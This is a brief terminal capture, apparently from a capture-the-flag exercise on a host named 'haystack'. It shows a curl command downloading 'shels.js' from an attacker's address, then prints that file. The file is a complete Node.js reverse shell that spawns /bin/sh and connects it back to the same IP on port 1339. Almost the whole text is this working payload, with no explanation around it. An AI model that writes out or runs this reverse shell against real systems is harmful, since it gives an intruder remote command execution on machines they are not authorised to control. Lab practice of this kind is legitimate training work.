 [security@haystack tmp]$ curl -XGET -O http://10.10.12.151:8081/shels.js
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   384  100   384    0     0   3069      0 --:--:-- --:--:-- --:--:--  3147
[security@haystack tmp]$ cat shels.js
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(1339, "10.10.12.151", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
[security@haystack tmp]$